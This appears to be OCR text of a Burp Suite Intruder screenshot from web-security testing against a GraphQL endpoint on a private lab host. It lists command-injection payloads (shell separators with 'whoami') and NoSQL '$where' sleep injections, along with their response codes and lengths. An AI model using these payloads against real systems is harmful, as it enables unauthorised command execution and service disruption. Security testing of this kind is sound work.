 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 198
1 | whoami 200 198
2 || whoami 200 198
3 & whoami 200 198
4 && whoami 200 198
5 ' whoami 200 198
6 " whoami 200 198
7 ; whoami 200 198
8 '" whoami 200 198
9 | {"$where": "sleep(1000)"} 200 198
10 || {"$where": "sleep(1000)"} 200 198
11 & {"$where": "sleep(1000)"} 200 198
12 && {"$where": "sleep(1000)"} 200 198
13 ' {"$where": "sleep(1000)"} 200 198
Request Response
Pretty Raw Hex \n Select extension...
1 POST /graphql HTTP/1.1
2 accept: application/json
3 Accept-Encoding: gzip, deflate
4 accept-language: en-US,en;q=0.5
5 Connection: close
6 Content-Length: 295
7 content-type: application/json
8 cookie: language=en; welcomebanner_status=dismiss; continueCode=
9 host: 192.168.195.132:5000
10 origin: http://192.168.195.132:5000
Search... 0 matches
Finished